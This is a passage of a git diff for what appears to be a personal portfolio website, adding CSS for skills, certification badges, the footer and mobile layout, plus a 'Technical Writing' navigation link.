+    margin-bottom: 0.5rem;
+}
+
+.skills-grid {
+    display: grid;
+    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
+    gap: 1.5rem;
+}
+
+.skill-category h3 {
+    color: var(--secondary);
+    font-size: 1.1rem;
+    margin-bottom: 0.75rem;
+}
+
+.skill-category ul {
+    list-style: none;
+}
+
+.skill-category li {
+    padding: 0.4rem 0;
+    color: var(--text-dark);
+    border-bottom: 1px solid var(--border);
+}
+
+.skill-category li:last-child {
+    border-bottom: none;
+}
+
+.certifications {
+    display: flex;
+    flex-wrap: wrap;
+    gap: 0.75rem;
+}
+
+.cert-badge {
+    background: var(--primary);
+    color: var(--white);
+    padding: 0.5rem 1rem;
+    border-radius: 4px;
+    font-weight: 500;
+    font-size: 0.9rem;
+}
+
+footer {
+    background: var(--primary);
+    color: var(--white);
+    text-align: center;
+    padding: 2rem 0;
+    margin-top: 2rem;
+}
+
+footer p {
+    opacity: 0.9;
+}
+
+@media (max-width: 768px) {
+    .hero {
+        flex-direction: column;
+        text-align: center;
+    }
+    
+    .hero-content h1 {
+        font-size: 2rem;
+    }
+    
+    .nav-links {
+        gap: 1rem;
+    }
+    
+    section {
+        padding: 1.5rem;
+    }
+}


==== commit fc5c2440: "Project 4 stuff added" ====
--- a/index.html
+++ b/index.html
@@ -16,6 +16,7 @@
                     <li><a href="#experience">Experience</a></li>
                     <li><a href="#education">Education</a></li>
                     <li><a href="#skills">Skills</a></li>
+                    <li><a href="/technical_writing/">Technical Writing</a></li>
                 </ul>
             </nav>
         </div>
